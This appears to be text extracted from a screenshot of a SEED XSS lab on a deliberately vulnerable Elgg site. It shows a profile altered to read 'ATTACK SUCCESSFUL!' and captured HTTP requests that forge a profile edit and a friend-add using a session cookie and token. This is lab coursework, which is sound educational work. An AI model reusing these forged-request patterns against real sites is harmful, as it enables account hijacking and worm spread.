 Firefox Web Browser
2:25 PM Seed
XSS Lab Site: Boby
Lab 8 - Dropbox
www.xsslabelgg.com/profile/boby
Most Visited
Getting Started
elgg.
Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Boby
Brief description: ATTACK SUCCESSFUL! TOOK WAY TO
LONG!
About me
Add friend
Report user
Send a message
Blogs
Bookmarks
Files
Pages
Wire posts
Report this
Live HTTP headers
Headers Generator Config About
HTTP Headers
Vary: Accept-Encoding
http://www.xsslabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.xsslabelgg.com/profile/boby
Content-Length: 276
Cookie: Elgg=dspcakkk788f6jg3ed7lnjqii2
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
__elgg_token=2f49e2323de0aa4b883d1d0da45da73e&__elgg_ts=1414531461&name=C...
HTTP/1.1 302 Found
Date: Tue, 28 Oct 2014 21:24:21 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/charlie
Content-Length: 0
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
http://www.xsslabelgg.com/action/friends/add?friend=42&__elgg_token=2f49e2323de0...
GET /action/friends/add?friend=42&__elgg_token=2f49e2323de0aa4b883d1d0da45da73...
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Save All... Replay... Capture Clear Close
10/14 - 2:25:10 pm